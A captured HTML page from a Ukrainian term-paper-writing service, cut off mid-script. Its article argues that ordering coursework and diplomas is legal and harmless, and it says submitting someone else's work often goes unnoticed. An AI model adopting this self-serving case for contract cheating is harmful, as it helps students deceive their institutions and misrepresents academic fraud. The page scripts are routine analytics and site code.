

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osvita-plaza.in.ua/news/2010-07-26-15
body_size: 12934
content:
<html>
<head>
<script type="e55f3e158772289fdd12b3f2-text/javascript" src="/?axtAXsV2Np8cy8OD%3BcTqFQQHKVqialmwg6OcnCVI5wTKByjsbmFQfYK%21lpTlrXLQNd7mpZdkdYJ%21NEgdFvRYlsddR2%21gI3F1cJwPA0IQV9keKD2uc3azwr7Pk%21%21wwtzW%21R8YurX2bYSdk1MTY47h9XlgSri%3BNXEdA7XxUpW9Y3LYDYA3AKRTI4AHTtyEIzAERxueaximyyfJy3c0qtU3KrYUBR%3Bo"></script>
	<script type="e55f3e158772289fdd12b3f2-text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="e55f3e158772289fdd12b3f2-text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="e55f3e158772289fdd12b3f2-text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Курсові, дипломні, контрольні роботи на замовлення – чому це робиться і чому це законно. - 26 Июля 2010</title>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/944.css" />
<meta name="description" content="Курсові, дипломні, контрольні роботи на замовлення – чому це робиться і чому це законно.">
<meta name="keywords" content="реферат, курсова">
<meta name="Robots" content="all">

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js" type="e55f3e158772289fdd12b3f2-text/javascript"></script>
	
	<script src="/.s/src/uwnd.min.js" type="e55f3e158772289fdd12b3f2-text/javascript"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.378974323207743" type="e55f3e158772289fdd12b3f2-text/javascript"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js" type="e55f3e158772289fdd12b3f2-text/javascript"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru" type="e55f3e158772289fdd12b3f2-text/javascript"></script>
	<script type="e55f3e158772289fdd12b3f2-text/javascript">
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"ssid":"655552700673134364237","site":{"domain":"osvita-plaza.in.ua","host":"osvita-plaza.at.ua","id":"2osvita-plaza"},"country":"US","language":"ru","module":"news","sign":{"5458":"Следующий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7254":"Изменить размер","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('osvita-plaza.in.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#A5AEB3; margin:0px; padding:10px;">

<script type="e55f3e158772289fdd12b3f2-text/javascript">
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-3739064-2', 'auto');
 ga('send', 'pageview');

</script>
<div id="utbr8214" rel="s760"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr><td valign="top" align="center">

<table cellpadding="0" cellspacing="0" border="0" width="907">
<tr><td colspan="5"><img src="/s/1.gif" border="0"></td></tr>
<tr><td width="18" rowspan="2" style="background:url('/s/2.gif') right repeat-y;"><img src="/s/2.gif" border="0"></td>
<td style="background:#707F87 url('/s/4.gif') repeat-x 50% bottom; width: 177px;" align="center" class="topLink"><a href="/" title="Головна"><!--<s5176>-->Головна<!--</s>--></a><br><a href="https://osvita-plaza.in.ua/news/rss/"><img src="https://www.osvita-plaza.in.ua/rss.png" width="20" border="0"></a></td>
<td height="86" style="background:url('/s/3.jpg') no-repeat;padding-left:20px;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->ДИПЛОМНІ КУРСОВІ РЕФЕРАТИ<!-- </logo> --></span></td>
<td style="background:#707F87 url('/s/4.gif') repeat-x 50% bottom; width: 177px;" align="center" class="topLink"><a href="https://osvita-plaza.in.ua/" title="Головна"><!--<s5176>-->Головна<!--</s>--></a><br><a href="/index/3-1" title="Реєстрація"><!--<s3089>-->Реєстрація<!--</s>--></a><br><a href="javascript:;" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; loginPopupForm(); return false;" title="Вхід" data-cf-modified-e55f3e158772289fdd12b3f2-=""><!--<s3087>-->Вхід<!--</s>--></a></td>
<td width="16" rowspan="2" style="background:url('/s/5.gif') repeat-y;"><img src="/s/5.gif" border="0"></td>
</tr>

<tr>
<td valign="top" style="background:#E4E8EB; width: 177px;" align="center">
<div id="boxMenu">
<!-- <sblock_menu> -->


<!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1557"><span>⇓ ЗАМОВИТИ ✍</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1552"><span>→ Реферат</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1553"><span>→ Контрольну</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1554"><span>→ Курсову</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1555"><span>→ Дипломну</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1556"><span>→ Шпаргалки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-60"><span>Ціни на послуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Вимоги до робіт</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1964"><span>Наші гарантії</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1934"><span>Вакансії</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1558"><span>Контакти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Ваші відгуки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script type="e55f3e158772289fdd12b3f2-text/javascript">$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</div>
<!--U1DRIGHTER1Z--><!-- <block8325> -->
<div class="box"><h3><!-- <bt> -->Клієнтам<!-- </bt> --></h3><div class="boxContent"><!-- <bc> --><ul class="archUl">
<li class="archLi"><div align="left"><a class="archLink" href="https://osvita-plaza.in.ua/news/2009-06-05-3"> Каталог безкоштовних рефератів</a></div></li><li class="archLi"><div align="left"><a class="archLink" href="https://osvita-plaza.in.ua/news/2010-02-27-11"> Мобільна шпаргалка!</a></div></li><li class="archLi"><div align="left"><a class="archLink" href="https://osvita-plaza.in.ua/news/2009-06-14-5"> Швидка допомога студенту!</a></div></li><li class="archLi"><div align="left"><a class="archLink" href="https://osvita-plaza.in.ua/news/2009-11-04-10"> Замовлення курсової, дипломної - знижки до 50%</a></div></li><li class="archLi"><div align="left"><a class="archLink" href="https://osvita-plaza.in.ua/news/2009-10-19-8"> Консультанти онлайн</a></div></li>
<li class="archLi"><div align="left"><a class="archLink" href="/news">...читати всі новини</a></div></li>
</ul><!-- </bc> --></div></div>
<!-- </block8325> -->

<!-- <block9628> -->
<div class="box"><h3><!-- <bt> -->Статистика<!-- </bt> --></h3><div class="boxContent"><div align="center"><!-- <bc> --><div align="center">

</div>
<br>
<div align="center">
<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; this.href='https://i.ua/r.php?55688';" title="Rated by I.UA" data-cf-modified-e55f3e158772289fdd12b3f2-="">
<script type="e55f3e158772289fdd12b3f2-text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u55688&p97&n'+Math.random();
iD=document;iD.cookie="iua=1";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
</div>
<br>


<div align="center">

</div>
<br>

<div align="center">

</div>
<br>

<div class="tOnline" id="onl1">Онлайн всього: <b>4</b></div> <div class="gOnline" id="onl2">Гостей: <b>4</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div>

<br>
<div align="center">
<script language="JavaScript" type="e55f3e158772289fdd12b3f2-text/javascript"><!--
d0 = new Date('February 03, 2009');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('Сайт onLine ' + Math.round(dt) + '-й день.');
// --></script>
</div><!-- </bc> --></div></div></div>
<!-- </block9628> --><!--/U1DRIGHTER1Z-->
<br>
<br>
</td>
<td width="519" style="background:url('/s/6.gif'); border-bottom:1px solid #E4E8EB;" valign="top">
<table cellpadding="0" cellspacing="0" border="0" width="519">
<tr><td><img alt="ИЦ OSVITA-PLAZA" src="/s/7.jpg" border="0"></td></tr>
<tr><td height="43" style="background:url('/s/8.jpg'); text-align:right;padding-right:20px;" id="module"></td></tr>

<tr><td>
<div align="center">

</div>

<div class="boxContent"><div class="box"><h3><!-- <bt> -->Пошук по сайту<!-- </bt> --></h3> <div style="padding:0 0 5px 0; width: 506px;"><div class="searchForm"><form onsubmit="if (!window.__cfRLUnblockHandlers) return false; this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/" data-cf-modified-e55f3e158772289fdd12b3f2-=""><div align="left" class="schQuery"><input type="text" name="q" maxlength="30" style="width:380px" size="30" class="queryField" />&nbsp;<input type="submit" class="searchSbmFl" name="sfSbm" value="Знайти" /></div></form></div></div>
<div class="box"><h3>Пошук по сайту</h3> </div> </div> </div> 

 
</td></tr>

<tr><td valign="top" style="padding:5px 8px 5px 5px;"><!-- <middle> --><!-- <body> --><a href="https://osvita-plaza.in.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-07-26">26</a> &raquo; Курсові, дипломні, контрольні роботи на замовлення – чому це робиться і чому це законно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle">Курсові, дипломні, контрольні роботи на замовлення – чому це робиться і чому це законно.</div></td><td align="right" style="white-space: nowrap;font:9px;">16:35 </td></tr>
<tr><td colspan="2" class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div>Зараз чимало фірм, що займаються діяльністю по написанню курсових, дипломних робіт на замовлення, притому якщо «копнути» в будь-якій пошуковій системі – можна знайти посилання на багато сайтів, що займаються такими послугами. Також в Інтернет я мав можливість прочитати статтю одного з чиновників від міносвіти про шкоду цього бізнесу (начеб як зовсім відучує студентів думати самостійно) і його «антидержавної спрямованості». Товариш також закликав державу «прийняти заходи» до такого бізнесу і тому подібне. Чому можна не погодитися з шанованим чиновником: <p> 1. Про «шкоду» рефератно-дипломного бізнесу. Треба відзначити, що реальної шкоди тут немає і бути не може: якщо уважно вивчити пропозицію ринку, можна переконатися в дуже високих цінах на замовлення робіт. Просто пам'ятаю студентом себе – у мене б не вистачило грошей кожного разу замовляти собі роботи, та й чи треба воно, раз ти їх можеш зробити сам? Зрозуміло, всі «письменницькі» сервіси розраховані на заочників, які стали студентами з потреби (працюють товариші – ну коли їм курсові писати, та і дипломні теж. вони і дисертації часом теж замовляють.). Зрозуміло, в цієї категорії клієнтів мало часу і достатньо грошей, аби розрахуватися за роботу, що виконується іншою людиною. Принаймні, вони хоч би прочитають роботу перед захистом (адже ті ж викладачі не пояснюють толком, що і як писати). Зрозуміло, у студентів-заочників є варіант: замовити роботу в самого препода, багато хто так і робить. А ось це вже кримінальний злочин (виходить, що викладач отримує хабар). Потім безпечніше з точки зору законності замовити у стороннього автора, або здати чужу готову (тут, звичайно, теж певний ризик, але часто «прокатує»). <br /> 2. Про «антидержавну спрямованість». Думка про те, що якщо студенти будуть все замовляти, вони розучаться думати і у результаті будуть поганими фахівцями, більш ніж смішною і наївною не назвеш: якщо вимоги у вузі, наукове керівництво і тому подібне дійсно серйозні (а не такі як зараз), то і здати не самостійно написану роботу практично на 100% не можна. Якщо ж студент, проучившись абияк за 5 років не може сам написати жодної роботи – це мінус перш за все вузу, так вже там викладають. До того ж, є ж і ті люди, хто це все пише (як висновок – замовляють далеко не всі). До того ж серйозні роботодавці дивляться зараз зовсім не на дипломи і красиві корочки, а на реальні знання і досвід (будь людина хоч тричі краснодипломник, нехай навіть 100% всіх робіт робила сама, але не розуміє суті – їй нічого не допоможе в працевлаштуванні, хіба що знайомі). <br /> 3. Про «вживання заходів». Щодо заходів: а що саме пропонує прийняти пан чиновник? Зрозуміло, притягнути до відповідальності за надання інформаційних послуг не можна (яка різниця, як зроблений інформаційний звіт використовуватиме студент – як свою дипломну роботу або обклеїть ним стіни в квартирі? Врешті-решт, бібліотеку ж не притягують до відповідальності за надання інформації тим же студентам, які також можуть використовувати інформацію для дипломних для рефератів, навіть без ретельної обробки?). Зрозуміло, можна притягнути до кримінальної відповідальності за незаконне підприємництво, ухилення від податків і тому подібне – але ці факти треба довести. До того ж багато фірм офіційно реєструються і працюють як юрособи або ФОП на сповна законних підставах. <p> Таким чином, звичайно, багато гігантів освітньої думки знервовано тим що у них «відбирають хліб» (адже вони і самі могли б писати роботи для своїх студентів = отримувати хабарі), тому така їх позиція сповна зрозуміла. <p> Ще раз хочу нагадати, що наша фірма працює на цілком законних підставах.
		<script type="e55f3e158772289fdd12b3f2-text/javascript">
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 
<fieldset class="counter"><legend><font color="#379122"><b>Схожі новини сайту</b></font><b><font color="#379122">:</font></b></legend><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><a href="https://osvita-plaza.in.ua/news/2009-10-19-8"><img src="http://www.osvita-plaza.in.ua/dot.gif" border="0" alt="" /> Консультанти онлайн</a></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><a href="https://osvita-plaza.in.ua/news/2009-11-04-10"><img src="http://www.osvita-plaza.in.ua/dot.gif" border="0" alt="" /> Замовлення курсової, дипломної - знижки до 50%</a></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><a href="https://osvita-plaza.in.ua/news/2009-06-14-5"><img src="http://www.osvita-plaza.in.ua/dot.gif" border="0" alt="" /> Швидка допомога студенту!</a></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><a href="https://osvita-plaza.in.ua/news/2010-07-26-15"><img src="http://www.osvita-plaza.in.ua/dot.gif" border="0" alt="" /> Курсові, дипломні, контрольні роботи на замовлення – чому це роби...</a></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><a href="https://osvita-plaza.in.ua/news/2009-09-03-6"><img src="http://www.osvita-plaza.in.ua/dot.gif" border="0" alt="" /> Шпори</a></table></fieldset><br><br> 
</td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Переглядів<!--</s>-->: 10130 |
<!--<s3178>-->Додав<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" data-cf-modified-e55f3e158772289fdd12b3f2-="">admin</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%A0%D0%B0%D1%82%D0%BA%D0%B5%D0%B2%D0%B8%D1%87%20%D0%AD%D0%BB%D0%B5%D0%BE%D0%BD%D0%BE%D1%80%D0%B0%20-%20%D0%A0%D1%83%D0%BA%D0%BE%D1%8F%D1%82%D1%8C%20%D0%BC%D0%B5%D1%87%D0%B0%20%28%D0%94/" rel="nofollow" class="eTag">Раткевич Элеонора - Рукоять меча (Д</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: 0.0/0 | 
	<select id="rt15" name="rating" class="eRating" onchange="if (!window.__cfRLUnblockHandlers) return false; eRateEntry(this, 15)" autocomplete=off data-cf-modified-e55f3e158772289fdd12b3f2-="">
		<option value="0" selected>- Оценить -</option>
		<option value="5">Отлично</option>
		<option value="4">Хорошо</option>
		<option value="3">Неплохо</option>
		<option value="2">Плохо</option>
		<option value="1">Ужасно</option>
	</select></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всього коментарів<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script type="e55f3e158772289fdd12b3f2-text/javascript">
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script type="e55f3e158772289fdd12b3f2-text/javascript">
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
